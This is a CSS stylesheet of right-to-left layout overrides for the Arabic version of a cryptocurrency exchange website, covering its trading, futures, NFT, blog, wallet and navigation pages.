.blog-container .blog_module_title::before{right:0;}
.blog-container .blog_featured_item.newest_blog{margin-right:0;margin-left:5%;}
.blog-container .blog-right-box{margin-left:0;margin-right:0;}
.blog-container .dtl-content #snsshare a{float:right;}
.blog-container .back-to-list,.startup-crumbs{display:flex;}
.blog-container .back-to-list .icon{transform:rotate(180deg);}
/* startup 首发 */
.startup-container .effective-startup .ti-status,.startup-container .su-item .ti-status{top:30px;left:initial;right: 0;top: 0;font-size:14px;border-radius: 0 5px;}
.startup-container .startup-info{margin-left:0;}
.startup-con .ti-right{padding:0 25px 0 5px;}
div#startup-project-shade .su-project-input .su-project-input-box{margin-left:10px;text-align:left;left:0;padding:10px 50% 10px 0;}
div#startup-project-shade .su-project-input .su-project-input-text{padding-right:10px;padding-left:0;}
/* leftbar */
div.leftbar{border-left:3px solid #f1f3f5;border-right:none;}
.sample-hide-show #showSampleMode + .vr-btn{right:0;}
div.leftbarMarketSearchView #marketSearch{padding:5px 15% 5px 15px;background-position:94% center;}
div.leftbar .showSoftKeyBoard{right:auto;left:15%;}
tr#marketlistTabCon th{display:flex;line-height:normal;align-items:center;}
tr#marketlistTabCon th:after{margin-top:6px;}
tr#marketlistTabCon #customTbody td.dataTables_empty{text-align:center;width:100%;}
/* 公告 */
.right_mcontent.contentdetail .back-to-list .icon{transform:none;}
.right_mcontent.contentdetail .dtl-content{text-align:right;}
.right_mcontent.contentdetail .dtl-content #snsshare a{float:right;}
/* 专业版 */
.trading_dom .input_select_type .select-view{float:left;}
html[lang="ar"] .operation-advanced .caret:before{right:15px;}
/* 福利中心 */
.welfare-container .hodl-earn-container .item-icon,.welfare-container .hodl-earn-container .vote-icon,.welfare-container .novice-task-item .task-icon,.welfare-container .trading-container .trading-icon,.welfare-container .upgrade-icon,.welfare-container .invite-icon{margin:0 0 0 14px;}
.welfare-container .invite-icon{min-width:60px;}
.welfare-container .novice-task-item .task-right,.welfare-container .trading-container .trading-reward,.welfare-container .invite-reward{margin:0 0 0 28px;}
.welfare-container .hodl-earn-container .item-btn,.welfare-container .upgrade-btn{margin:0 29px 0 0;}
.welfare-container .game-container .game-item-img{margin:0 0 0 44px;}
.welfare-container .experience-item .experience-type{margin:0 20px 0 0;}
/* 量化 */
.quant-container .quant-tutorials{padding:24px 48px 24px 24px;}
/* 头部 */
#opPanel li#walletSettings,#opPanel li#orderSettings{font-size:14px;}
#mainNav a{padding:0 24px 0 2px;font-size:14px;}
.tier-info .dj .pull-right .icon{transform:rotate(180deg);}
.tier-info .dj .pull-left.my-avatar{margin-right: unset;margin-left: 10px;}
#opPanel li.account-to-setting i.warning-tips-icon {margin-left: unset;}
#opPanel li.account-to-setting a {text-align: right;}
#loginLink a {margin-right: unset;margin-left: 0;}
#mywalfare li a::before {margin-right: unset;margin-left: 12px;}
.inmailBox .inmail-bot .icon {transform: rotate(180deg);}
.toplogin a {margin-right: unset;}
/* NFT */
.sort-select.gray-border,
.rank-count-data {
    right: initial !important;
    left: 0;
}
.collection-rank-name img{margin:0;margin-left:10px;}
.collection-item:not(:nth-child(4n)){margin-right:0!important;margin-left:24px;}
.header-swiper-pagination .swiper-pagination-bullet{margin-right:0;margin-left:8px;}
.collection-featured-wrapper .free-swiper-pagination .swiper-pagination-bullet{margin-right:0;margin-left:8px;}
.collection-verified-icon{margin-left:0;margin-right:4px;}
.ml4{margin-left:0!important;margin-right:4px;}
.ml8{margin-left:0!important;margin-right:8px;}
.ml12{margin-left:0!important;margin-right:12px;}
.mr8{margin-right:0!important;margin-left:8px;}
.mr16{margin-right:0!important;margin-left:16px;}
.ml16{margin-left:0!important;margin-right:16px;}
.ml40{margin-left:0px!important;margin-right:40px;}
.home-sell-button{margin-left:0!important;margin-right:8px;}
.sell-input-wrapper input{margin-left:0!important;margin-right:12px;}
.goods-management i,.my-account i,.rank-entry i{margin-right:0!important;margin-left:4px;}
.trade-market,.goods-management,.my-account,.rank-entry{margin-left:0!important;margin-right:60px;}
.my-account img{margin-right:0!important;margin-left:8px;}
.goods-detail-left{margin-right:0!important;margin-left:20px;}
.assets-user .avatar-head{margin-right:0!important;margin-left:5px;}
.attributes-items{margin-right:0!important;margin-left:10px;}
.attributes-items:nth-child(3n+3){margin-left:10px;}
.bidding-tag{margin-right:0!important;margin-left:20px;}
.bid-info-img{margin-right:0!important;margin-left:12px;}
.top-nav-tag li{margin-right:0!important;margin-left:10px;}
.top-nav-tag li>span{margin-right:0!important;margin-right:12px;}
.options-pagination-btn{margin-right:0!important;margin-left:8px;}
.bid-trade-img{margin-right:0!important;margin-left:8px;}
.liupai{margin-right:0!important;margin-left:-10px;}
.common-card-collection:not(:nth-child(4n)){margin-right:0!important;margin-left:24px}
button.recharge-good{margin-right:0!important;margin-left:24px}
.eye-wrapper{margin-left:12px;margin-right:0!important}
.click-open{margin-right:0!important;margin-left:6px;}
.props-title-name{margin-right:0!important;margin-left:10px;}
button.add-prop-btn i{margin-right:0!important;margin-left:6px;}
i.finish-create-icon{margin-right:0!important;margin-left:8px;}
.rank-count-item>div>i{margin-right:0!important;margin-left:8px;}
.join-tg-icon{margin-right:0!important;margin-left:8px;}
.protocol-check label{margin-right:0!important;margin-left:4px;}
.rank-nav-list li{margin-right:0!important;margin-left:64px;}
.rank-sub-nav>li{margin-right:0!important;margin-left:8px;}
.latest-nav-list li{margin-right:0!important;margin-left:36px;}
i.nft-quotation{margin-left:8px;margin-right:8px!important;}
i.nft_start_shoot{margin-right:0!important;margin-left:8px;}
i.nft_pricing{margin-left:8px;margin-right:0!important;}
.no-delivery-address>i{margin-right:16px!important;margin-left:4px;}
.user-address-text{margin-left:32px;margin-right:32px;padding-left:0!important;padding-right:20px;}
i.content-type-tag{margin-right:0!important;margin-left:6px;}
.topic-header-right{margin-right:0!important;margin-left:40px;}
.collection-featured-wrapper .free-swiper-pagination .swiper-pagination-bullet{margin-right:0!important;margin-left:8px;}
.box-header-left{margin-right:0!important;margin-left:40px;}
.box-countdown-item{margin-right:0!important;margin-left:10px;}
.work-cover{margin-right:0!important;margin-left:32px;}
.edit-card i.nft-collect-portfolio{margin-left:16px;margin-right:0!important;}
.edit-card i.nft-unfavorite-portfolio{margin-right:0!important;margin-left:16px;}
.pop-collection-list li.pop-add-collection>.add-icon{margin-right:0!important;margin-left:16px;}
.filter-name{margin-right:0!important;margin-left:64px;}
.filter-option .filter-item{margin-right:0!important;margin-left:10px;}
.filter-option input{margin-right:0!important;margin-left:6px;}
.filter-list .filter-option:last-child span{margin-right:0!important;margin-left:75px;}
.filter-show li{margin-right:0!important;margin-left:32px;}
.filter-clear,.noofficial-warning i{margin-right:0!important;margin-left:4px;}
.goods-verified-icon{margin-right:0!important;margin-left:8px;}
.ranktitle img,.collection-rank-name img{margin-right:0!important;margin-left:10px;}
.open-image-btns button{margin-right:0!important;margin-left:16px;}
.openpunks-image-wrapper{direction:ltr;}
.operating-buttons{right:unset!important;left:0;}
.jump-back{direction:ltr;}
.follow-search{margin-right:10px;}
.common-header{padding-right:14px;}
.common-header::before{right:0px;}
.create-my-back{margin-left:16px !important;}
.strategy-content-form{padding-right:25px;padding-left:0px;}
.common-img-style{margin-left:8px;}
.margin-right-16{margin-right:0px;margin-left:16px;}
.bottom-tag{margin-right:120px;padding:6px 6px 5px 0px;}
.bottom-tag>img{margin-left:5px;}
.ml30{margin-right:30px;margin-left:0px;}
.exhibition-content{margin-left:24px;width:74%;}
.focus-title-text{justify-content:flex-end !important;}
.contract,.token{margin-left:4px;}
.ant-modal-close{left:0px;right:auto !important;}
.ant-tabs-tab+.ant-tabs-tab{margin-right:32px !important;}
.more-select{margin-right:10px;}
.strategy-header-title{margin-left:100px;margin-right:0px !important;}
.qty-input-wrapper{border-left:1px solid #ccc;border-right:none !important;}
.plan-item-amount{padding-right:15px;}
.favors-select-item{margin-right:10px;margin-left:0;}
.favors-ctrl{margin-right:10px;margin-left:0;}
.select-navs li{margin-right:8px;margin-left:0;}
.contract-clickable span.is-index{margin-right:2px;margin-left:0;}
.jump-btn-grounp .jump-btn-primary{margin-right:8px;margin-left:0;}
.header-protips-content a{margin-right:8px;margin-left:0;}
.name-after-border{margin-right:4px;margin-left:0;}
.contract-info-indicator{margin-right:40px;margin-left:0;}
.ml10{margin-right:10px;margin-left:0;}
.ml16{margin-right:16px;margin-left:0;}
.ml8{margin-right:8px;margin-left:0;}
.risk_limit_change_btn .margin-edit-ico{margin-right:3px;margin-left:0;}
#contract-detail-info-container{margin-right:4px;margin-left:0;}
#kline_tradingView_Indicator{margin-right:52px;margin-left:0;}
.cancle-close-btn{margin-right:5px;margin-left:0;}
.close-position-group .common-table-button:last-child{margin-right:6px;margin-left:0;}
.line-type .choosen{margin-right:10px;margin-left:0;}
#noty_center_layout_container .noty_title span{margin-right:10px;margin-left:0;}
.right-top-tools>div{margin-right:24px;margin-left:0;}
.btcUnits-item{margin-right:10px;margin-left:0;}
.radio-beauty{margin-right:10px;margin-left:0;}
.countdown .bloc-time{margin-right:15px;margin-left:0;}
.cal_result_container{margin-right:10px;margin-left:0;}
.poup_form_input{margin-right:10px;margin-left:0;}
.plus-minus-btn{margin-right:4px;margin-left:0;}
.percent-choose-btn{margin-right:4px;margin-left:0;}
#position-info-select-content:after{margin-right:3px;margin-left:0;}
.popup-primary{margin-right:16px;margin-left:0;}
.leverage-set-right{margin-right:25px;margin-left:0;}
.en-body .close-all-position-btn{margin-right:16px;margin-left:0;}
.set-cancel-btn{margin-right:16px;margin-left:0;}
.set-primary-btn{margin-right:16px;margin-left:0;}
.position-table-auto{margin-right:5px;margin-left:0;}
.trialfund-go-draw img{margin-right:5px;margin-left:0;}
.buysell{margin-right:4px;margin-left:0;}
.asset-container{margin-right:4px;margin-left:0;}
.noty-btn-ok{margin-right:16px;margin-left:0;}
.btn-primary.dp-noty-btn{margin-right:16px;margin-left:0;}
.tif-select-right span{margin-right:8px;margin-left:0;}
#deal-exchanged{margin-right:5px;margin-left:0;}
#order_last_price .iconfont{margin-right:7px;margin-left:0;}
#follow-us-container{margin-right:4px;margin-left:0;}
.popup-jump-content i{margin-left:4px;margin-right:0;}
.settlecoin-nav-button .btn-item{margin-left:15px;margin-right:0;}
.funds_transfer_icon{margin-left:5px;margin-right:0;}
.tradingview-container{margin-left:4px;margin-right:0;}
#adl_ranking_ul li{margin-left:3px;margin-right:0;}
#order_mark_price{margin-left:4px;margin-right:0;}
.bottom-position-table .margin-edit-ico{margin-left:4px;margin-right:0;}
.leverage-input-container .leverage-value{margin-left:4px;margin-right:0;}
.right-top-tools.iconfont{margin-left:4px;margin-right:0;}
.countdown .bloc-time{margin-left:45px;margin-right:0;}
.countdown .figure{margin-left:10px;margin-right:0;}
.cal_noty_tabtitle>div{margin-left:20px;margin-right:0;}
.poup_form_input_right_icon{margin-left:5px;margin-right:0;}
.warning-msg .common-tags{margin-left:2px;margin-right:0;}
.estimate-close-price span{margin-left:5px;margin-right:0;}
.pos-reducible span{margin-left:4px;margin-right:0;}
.compare-flag{margin-left:4px;margin-right:0;}
.check-box-group-settings>div{margin-left:10px;margin-right:0;}
#calculator_btn img{width:14px;margin-left:3px;margin-right:0;}
.progress-point-future{margin-left:-6px;margin-right:0;}
.options-pagination-btn{margin-left:8px;margin-right:0;}
.position-stop-type{margin-left:10px;margin-right:0;}
.position-stop-type:after{margin-left:10px;margin-right:0;}
.favors-bar-container{padding-right:20px;padding-left:0;}
.favors-select-item{padding-right:10px;padding-left:0;}
.contract-name-top-line{padding-right:20px;padding-left:0;}
.future-transfer-title{padding-right:25px;padding-left:0;}
.trigger-price-sel-contain{padding-right:10px;padding-left:5px;}
.gradient-bar-numer{padding-right:5px;padding-left:0;}
.future-bottom-table td:first-child,.future-bottom-table th:first-child{padding-right:15px;padding-left:0;}
.close-position-input-group input{padding-right:10px;padding-left:0;}
.poup_form_row .poup_form_label{padding-right:5px}
#stop-order-noty-container .noty_title{padding-right:22px;padding-left:0;}
.compare-flag{padding-left:12px;padding-right:6px;}
#close-position-noty-container .futures-input-container input{padding-right:8px;padding-left:0;}
#close-position-noty-container .noty_title{padding-right:16px;padding-left:0;}
.set-tab-item{padding-right:24px;padding-left:0;}
.mantine-checkbox-label{padding-right:8px!important;padding-left:0;}
.favors-select-value{padding-left:10px;padding-right:0;}
.dealbox .inputRate{padding-left:50px;padding-right:0;}
.trigger-price-sel-contain select{padding-left:9px;padding-right:0;}
#ask-list li,#bid-list li{padding-left:0px;padding-right:0;}
.future-bottom-table td:last-child,.future-bottom-table th:last-child{padding-left:15px;padding-right:0;}
.bottom-table-container{padding-left:16px;padding-right:0;}
.futures-input-container input{padding-left:2px;padding-right:0;}
#position-info-select-react{padding-left:10px;padding-right:0;}
.auto-stop-row{padding-left:10px;padding-right:0;}
.price-type-select-right{padding-left:20px;padding-right:0;}
.pr20{padding-left:20px;padding-right:0;}
.ul-width{padding-left:16px;padding-right:0;}
.position-stop-body .gate-select-slot{padding-left:0px;padding-right:0;}
.progress-bar-wrapper{direction:ltr;}
.order-position-percent{justify-content:flex-start;}
.options-pagination{direction:ltr;}
.orderbook-table-header{direction:ltr;}
.orderbook-table-header span{direction:rtl;}
#ask-list{direction:ltr;}
.f-usdt-orderbook-total{justify-content:flex-start;}
#trade-list-future{direction:ltr;}
.drop-down-container{right:16px;}
.contracts-drop-down-table .contract-clickable>div:last-child{text-align:left;}
.settlecoin-nav-button{justify-content:flex-end;}
.contracts-drop-down-table-head{direction:ltr;}
.common-search input{margin-right:5px;margin-left:5px;}
.ml24{margin-right:24px;margin-left:0 !important;}
.hot-topic-title img{margin-left:6px;margin-right:0 !important;}
.hot-topic-title{margin-bottom:45;margin-right:16px;}
.ul.top-nav li .iconfont{margin-left:4px;}
.header-left ul.top-nav li{padding-left:40px;padding-right:0 !important;}
.top-posts-header span{margin-right:24px;border-right:3px solid #E64E62;border-left:none !important;padding-right:8px;}
.icondynamicsearch{margin-right:7px;margin-left:0 !important;}
.content-handle .iconfont{margin-left:4px;}
.top-posts-icon{margin-left:17px;}
.top-avatar-head{margin-left:4px;}
.mr16{margin-left:16px;}
.content-item-right{padding-right:16px;}
.header-userinfo .nickname{margin-left:4px;}
.moments-item-trigger{margin-right:32px;margin-left:0 !important;}
.moments-item-trigger{margin-right:32px;margin-left:0 !important;}
.subscribe-select-container{margin-right:32px;margin-left:0 !important;}
.hot-topic-place{width:100%;}

html[lang="ar"] .gateio-trade-everywhere-title{max-width: 427px;white-space: pre-wrap;}

html[lang="ar"] .gateioDialogTheme .noty_buttons .btn {
    margin-right: 0;
    margin-left: 15px;
}
html[lang="ar"] .verify-module .checkbox-span {
    margin-left: 8px;
}
#seo-coin {
    left: initial;
    right: 46px;
}
.seo-coin-container::before {
    left: initial;
    right: 56px;
}
.tradeHis-on-off {
    top: 0;
    right: -16px;
}
#loan_situation_progress {
    width:calc(100% - 60px) !important;
}
html[lang="ar"] .GuidePopup-wrapper .close-ma {
    padding: 28px 28px 0 28px;
    right: initial;
    left: 0;
}
html[lang="ar"] #mainNav .copy-trading {
    left: -220px;
}
#mainNav .second-ul .moments svg {transform: rotate(180deg);}
#mainNav .second-ul .activity-center svg {transform: rotate(180deg);}
.activity-center .activity-center-link {margin-right: 0;}
#mainNav .second-nav {
    left: -240px;
}
#walletList,#orderSetList {right: -210px !important;}
body.ar-body .header-righttop-second-menu-a-wrap svg {margin-left: 16px; margin-right: 0;}
body.ar-body .header-righttop-second-menu-ul a::before {margin-right: 0;margin-left: 12px;}

/* body.ar-body .order_page1 .leftbar-content li a span img, body.ar-body .leftbar-content .third-menu a::before{margin-right: 0;margin-left: 8px;}
body.ar-body .leftbar-content .second-menu a {padding-left: 16px;padding-right: 52px;}
body.ar-body .leftbar-content .third-menu a {padding-right: 80px;padding-left: 16px;} */

body.ar-body .header-righttop-second-menu-ul .header-righttop-second-menu-ul-li-div::before {margin-left: 12px;margin-right: 0;}
/* 导航延伸面板阿拉伯语兼容开始 */
#mainNav #header-trade-third-nav .third-nav-tab-header .third-nav-tab-header-item-last .third-nav-tab-header-item-extra-mask {
    right: unset;
    left: 0;
}
#mainNav #header-contract-third-nav .contract-third-nav-tab-header .contract-third-nav-tab-header-item-last .contract-third-nav-tab-header-item-extra-mask {
    right: unset;
    left: 0;
}
#mainNav #header-trade-third-nav .third-nav-tab-search{
    background-position: 97% center;
}
#mainNav #header-trade-third-nav .third-nav-tab-search .third-nav-tab-search-input{
    margin-left: 0;
    margin-right: 30px;
}
#mainNav #header-contract-third-nav .contract-third-nav-tab-search {
    background-position: 97% center;
}
#mainNav #header-contract-third-nav .contract-third-nav-tab-search .contract-third-nav-tab-search-input{
    margin-left: 0;
    margin-right: 30px;
}
#mainNav #header-trade-third-nav .third-nav-tab-body .third-nav-tab-body-item .nav-moreSvg,
#header-preMarket-third-nav .preMarket-third-nav-tab-body .preMarket-third-nav-tab-body-item .nav-moreSvg
{
    transform: rotateZ(180deg);
}

#mainNav #header-contract-third-nav .contract-third-nav-tab-body .contract-third-nav-tab-body-item .nav-moreSvg {
    transform: rotateZ(180deg);
}
/* #mainNav #header-trade-third-nav .third-nav-tab-body .third-nav-tab-body-item {
    padding-right: 0;
    padding-left: 16px;
} */
#mainNav #header-contract-third-nav .contract-third-nav-tab-body .contract-third-nav-tab-body-item {
    padding-right: 0;
    padding-left: 16px;
}
#mainNav #header-trade-third-nav .third-nav-tab-body .third-nav-tab-body-item .third-nav-tab-body-item-icon,
#mainNav #header-preMarket-third-nav .preMarket-third-nav-tab-body .preMarket-third-nav-tab-body-item .preMarket-third-nav-tab-body-item-icon
{
    margin-right: 0;
    margin-left: 8px;
}
#mainNav #header-contract-third-nav .contract-third-nav-tab-body .contract-third-nav-tab-body-item .contract-third-nav-tab-body-item-icon {
    margin-right: 0;
    margin-left: 8px;
}
#mainNav .trade-third-nav {
    right: 0;
    left: unset;
}
#mainNav .contract-third-nav {
    right: 0;
    left: unset;
}
#mainNav .trade-third-nav .second-ul li {
    white-space: normal !important;
}
#mainNav .contract-third-nav .second-ul li {
    white-space: normal !important;
}
#mainNav #header-trade-third-nav .third-nav-tab-footer {
    right: 0;
    left: 32px;
    text-align: left;
}
#mainNav #header-contract-third-nav .contract-third-nav-tab-footer {
    right: 0;
    left: 32px;
    text-align: left;
}
#mainNav #header-trade-third-nav,#header-contract-third-nav,#header-preMarket-third-nav, #header-alpha-third-nav {
    padding-left: 0;
    margin-left: 0;
    padding-right: 16px;
    margin-right: -16px;
}
.second-ul .second-li .second-li-desc, .second-ul a p {
    white-space: pre-wrap;
}
/* 导航延伸面板阿拉伯语兼容结束 */
html[lang="ar"] .margin-btn-box {
    right: initial;
    left: 0px;
}
html[lang="ar"] .password-level {
    right: initial;
    left: 35px;
}
/* bit wiki */
.search-ipt-box>button {
    border-radius: 5px 0px 0px 5px;
}
.search-ipt-box input {
    border-radius: 0px 5px 5px 0px;
}
.side-bar {
    margin-left: 0;
    margin-right: 135px;
}
.article-wiki-detail .search-header .search-log, .article-wiki-detail .search-header .search-ipt-box input {
    margin-left: 0;
    margin-right: 10px;
}
.search-header .search-log svg {
    left: initial;
    right: -36px;
}
.swiper-box i {
    left: initial;
}
.article-bit-wiki .introduct,
.article-bit-wiki .keyword-box,
.article-bit-wiki .things-box {
    direction: rtl;
}
.article-bit-wiki .things-box svg {
    margin-right: 0;
    margin-left: 20px;
}
.keywordList a,.hot-news-right .details-tit {
    text-align: right;
}
.myaccount-content-box .sf-grid.table-inacc thead th,
html[lang="ar"] .history-back-thead th {
    text-align: right;
}
html[lang="ar"] .history-back-icon {
    right: 20px;
}
#rank-container .ant-pagination-prev {
    transform: rotate(180deg);
    margin-top: 4px;
}
#rank-container .ant-pagination-next {
    transform: rotate(180deg);
    margin-top: 4px;
    margin-right: 10px;
}
.ant-table-tbody>tr>td, .ant-table-thead>tr>th,
.LeaderboardTable thead tr th {
    text-align: right;
}
.styled-checkbox+label:before {
    margin-left: 8px;
}
html[lang="ar"] .poolMarket-content .search-pool-box {
    padding-right: 34px;
    padding-left: 0;
}
html[lang="ar"] .search-pool-container>span {
    left: initial !important;
    right: 10px;
}
html[lang="ar"] .running-table-wrapper table th {
    text-align: right;
    padding-right: 0;
    padding-left: 10px !important;
}
html[lang="ar"] .running-table-wrapper table th:last-child {
    text-align: left !important;
}
html[lang="ar"] .poolMarket-content .market-icon {
    margin-right: 0;
    margin-left: 12px;
}
html[lang="ar"] .poolMarket-content .sorting-icon {
    right: 20px;
}
.poolMarket-content .options-pagination {
    direction: rtl;
}

#full-screen-slider .amm-sts-block {
    left: 0;
    right: initial;
}
#full-screen-slider .banner-m-font .amm-sts-block:nth-child(4) {
    left: 300px;
    right: initial !important;
}
.content-area .react-table tr>td:first-child, .content-area .react-table tr>th:first-child {
    text-align: right;
}
.content-area .sorting-icon {
    right: 20px;
}
.content-area .double-icon {
    margin-left: 15px;
    margin-right: 0;
}
.mantine-atcewc button:first-child,
.mantine-atcewc button:last-child {
    transform: rotate(180deg);
}
html[lang="ar"] .lq-coin-select-container span.right-coin {
    right: initial;
    left: 10px;
}
html[lang="ar"] .lq-coin-select-container input {
    padding-right: 10px;
}
html[lang="ar"] .lq-coin-select-container .icon-16 {
    margin-left: 6px;
}
html[lang="ar"] .addliq-panel .mantine-tsuwor {
    margin-left: 4px;
}
.future-main .price-type-select {
    right: initial;
    left: 0;
}
#exchanged_container .unit {
    left: 55px;
    right: initial;
}
.one-white #noty_body .all {
    left: 10px;
    right: initial;
    border-right: 1px solid #c3c3c3;
    border-left: none;
    padding-right: 10px;
    padding-left:0;

}
.option-preparation .price-border>input {
    margin-left: 0;
    margin-right: 16px;
}
.price-preparation-row .icon-arrow_interval{
    display: inline-block;
    transform: rotate( 180deg);
}
.convert-frame .coin-select-wrapper {
    left: 10px;
    right: initial;
}
.convert-frame .coin-select-wrapper span {
    margin-left: 10px;
}
.convert-frame i.trans_icon {
    left: 58px;
    right: initial;
}
html[lang="ar"] .finance-info-container .finance-info-right {
    margin-left: 0;
    margin-right: 24px;
}
html[lang="ar"] .fiannces-detail-title span {
    margin-left: 0;
    margin-right: 10px;
}
.tabRowCon {
    padding-right: 10px;
}
html[lang="ar"] .finance-buy-btn,
html[lang="ar"] .finance-my-holdings {
    margin-left: 0;
    margin-right: 16px;
}
.lock-finances-item div:nth-child(2) {
    margin-right: 16px;
}
.identity-box .content .middle-arrows {
    transform: rotate(180deg);
}
html[lang="ar"] #paginationtech {
    float: left !important;
    margin-left: 5%;
}
html[lang="ar"] .help-container-prompt i {
    margin-right: 0;
    margin-left: 10px;
}
.help_home_search input {
    padding-right: 16px;
}
html[lang="ar"] .official_verification_input>input {
    padding-right: 20px;
    padding-left: 0;
}
.myaccount-content-box .sf-grid tr td:first-child, .myaccount-content-box .sf-grid tr th:first-child, .myaccount-content-box #timecard table#point_data_table tr th:first-child, .myaccount-content-box #timecard table#point_data_table tr td:first-child {
    padding-left: 30px !important;
    padding-right: 8px;
}
.myaccount-content-box .table-inacc small {
    margin-left: 0px;
    padding-left: 0px;
    margin-right: 5px;
    padding-right: 5px;
    border-left: none;
    border-right: 1px solid #eee;
}
.flow_chart_top>p>i {
    margin-right: 4px;
}
#bindPhone #code_tip {
    right: 5px;
    left: initial;
}
#bindPhone #phone_number {
    padding-left: 0px;
    padding-right: 40px;
}
.myaccount-content-box .sectioncont #subbtn {
    margin-right: 228px;
}
/* 页面只有中英文，按正常显示 */
#big_data,
.App .etf-tab,
.backups-hand,
.backups-content,
#featuresBattlerRoot {
    direction:ltr;
}
#active_100M {
    direction: ltr;
}
.home-top-btn {
    font-size: 14px !important;
}
.item-box .su-item-title span.title-tip {
    margin-left: 0;
    margin-right: 10px;
}
.title-tip-box .freeBoxInfo {
    margin-left: 0;
    margin-right: 10px;
}
.title-status-icon {
    margin-left: 8px;
}
.right-dtl-con .su-signup {
    margin-left: 8px;
    margin-right: 0;
}
.right-dtl-con .su-login {
    margin-right: 8px;
}
.participate-startup {
    padding-left: 8px;
    padding-right: 25px;
}
.gateio-ecological-item-text .gateio-ecological-item-go{
	right: auto;
	left: 18px;
}
html[lang="ar"] #derivativeArea {
	width: 406px !important;
	left: -200px !important;
}
@media screen and (max-width:992px){
    html[lang="ar"] #derivativeArea {
        width: auto !important;
        left: auto !important;
    }
}
@media screen and (max-width: 375px) {
    #hamburg_menu_icon {
        padding-left: 0;
        padding-right: 8px;
    }
}
@media screen and (max-width:1280px){body.ar-body .od-timer-con{max-width:26%;}
}
@media screen and (max-width:1281px){.common-card:not(:nth-child(4n)){margin-right:0!important;margin-left:calc(4% / 3);}
}
@media screen and (min-width:1281px) and (max-width:1450px){.common-card:not(:nth-child(5n)){margin-right:0!important;margin-left:calc(5% / 4);}
}
.edit-card{left:16px;right:unset!important;}
@media screen and (min-width:1451px){.common-card{width:16%;cursor:pointer}
.common-card:not(:nth-child(6n)){margin-right:0!important;margin-left:calc(4% / 5)}
}
@media screen and (max-width:1410px){#marketMain td{height:77px !important;}
}
@media screen and (max-width:1440px){
#topLoginBar:hover #tierMenu{margin-left:45px;}
#mainNav a,#opPanel li#walletSettings,#opPanel li#orderSettings{font-size:12px;}
}
@media screen and (max-width:1450px){.c2c-guide.curr-coin-info{margin-left:0 !important;margin-right:0 !important;}
}
@media screen and (max-width:1560px){.right-top-tools{margin-left:10px;margin-right:0;}
.order-conditions-cbox{margin-right:5px;margin-left:0;}
.contract-info-indicator{margin-right:24px;margin-left:0;}
.close-all-position-btn{margin-right:16px;margin-left:0;}
}
@media screen and (max-width:1640px){.en-body .close-all-position-btn{margin-right:16px;margin-left:0;}
}
#opPanel li.opr-icon,.global-search-service-container{padding-left:10px;padding-right: 10px;}
#headLayout{padding:10px 20px;}
#mainNav{margin-left:5px;}
@media screen and (max-width:1690px){html[lang="ar"] #sectionBottom{float:right;width:inherit;clear:right;}
}
@media screen and (max-width: 1580px) {
  .kline_btn .kline_btn_word {
    display: none;
  }
}
@media screen and (max-width: 1520px) {
    #tierMenu {right: -225px;}
}
table.cbbc-table thead th{padding: 0 10px 0 20px !important;}
.sorting-icon i{right: 3px!important;}
.filter-item-cont i.arrow-down{right: auto!important;left: 10px;}
.tier-upgrade-popup .popup-content{text-align: right;}
#article-markdown {text-align: right;}
#globalSearchHeaderArea .icon{left: unset;right: 29px}
#mainNav .buy-crypto-selected-item-icon {margin-left: 4px}
#mainNav .buy-crypto-pay-with-text{margin-left: unset;margin-right: 28px}
#mainNav .buy-crypto-selected-currency-name{margin-right: unset;margin-left: 4px}
#mainNav .buy-crypto-selected-item .top-menu-arrow{transform: rotate(90deg)}
#mainNav .buy-crypto-pay-with-search-container{right: unset;left: -188px}
#mainNav .buy-crypto-pay-with-content{margin-left: unset;margin-right: 8px}
#mainNav .buy-crypto-pay-with-search input{padding: 10px 30px 10px 16px}
#mainNav .buy-crypto-pay-with-search label .icon{left: unset;right: 8px}
#tierMenu{left: 0 !important;}
#tierMenu svg.icon.second-nav-icon {margin-right: unset; margin-left: 8px;}
#tierMenu.tier-info ul li.toplogin.user-log-out {padding-left: unset; padding-right: 15px;}
#tierMenu .user-log-out .selecetLogout {right: -150px !important;transform: none;}
#tierMenu .user-log-out .selecetLogoutNew {left: unset !important;}
.tier-info li p strong {margin-right: unset;margin-left: 4px;}
.pop-tip em {width: 100%;}
.custom_title::before {
    left: unset;
    right: -16px;
}
/* footer样式兼容ar语 */
#langListBottom li {
    padding-left: unset;
    padding-right: 14px;
}
/* footer样式兼容ar语 */

body.ar-body .home-top-container__right{
    right: unset;
    left: -72px;
}
body.ar-body .close_wallet_operation_door_content {
    right: initial;
    left: 16px;
}
body.ar-body .jumo_link_btn {
    right: initial;
    left: 30px;
}
body.ar-body .deposit-in-site, body.ar-body .withdraw-in-site {
    right: initial;
    left: 0;
}
body.ar-body .withdraw-info-item-content-right {
    left: 8px;
    right: initial;
}
body.ar-body .deposit-address-copy, body.ar-body .withdraw-address-copy {
    right: initial;
    left: 20px;
}
body.ar-body .closeSelecetAddressContent {
    right: initial;
    left: 30px;
}
body.ar-body .withdraw-add-address-box .selector .selector-view .icon-down {
    right: initial;
    left: 10px;
}
.withdraw-address-form {
    padding-left: 10px;
}
.withdraw-form-check .verify-check {
    margin-left: 8px;
}
.pageNumBox_btn.previous_btn svg,
.pageNumBox_btn.next_btn svg{
    transform: rotate(180deg);
}
body.ar-body .withdraw-addr-table-head>div:first-child, body.ar-body .withdraw-addr-table-list>div:first-child {
    padding-left: 0;
    padding-right: 40px;
}
body.ar-body .withdraw-addr-table-box input[type="checkbox"] {
    left: 0;
    right: 14px;
}
body.ar-body .withdraw-addr-table-box input[type="checkbox"]:checked::before {
    left: initial;
}
/* startup H5 */
body.is_phone .su-list-banner-bg{right: unset;left: 16px;}
body.is_phone .startup-project-img{margin-right: unset;margin-left: 24px;}
body.is_phone .startup-type-label-not-prime,body.is_phone .su-check-icon{margin-right: unset;margin-left: 12px;}
body.is_phone .startup-project-info-img{margin-left: unset;margin-right: -16px;}
body.is_phone .su-founder-info > img{margin-right: unset;margin-left: 16px;}
body.is_phone ol.risktip-content li{margin-right: 16px;margin-left: unset;}
.switch-group-container-item-margin16 {
    margin-left: 16px;
    margin-right: 0px;
}

.langset-inner-header {
    padding-left: unset;
    padding-right: 48px;
}

.iceberg-checkbox-container {
    margin-right: 12px;
}

img.img-dash.phone {
    height: 54px;
}
img.img-dash.higher-dash.phone {
    height: 70px;
}
img.img-dash {
    height: 86rem;
}
img.higher-dash {
    height: 117rem;
}
.small-pendant.pc-style,.beginner-bottom .title span:nth-child(2) > img {transform: rotateY(180deg);}
.three-steps img.step-icon {
    margin-left: 16rem;
    margin-right: 0;
}
img.profile-photo {
    margin-left: 16rem;
    margin-right: 0;
}
.article-main div:first-child{
    margin-right: 0;
}
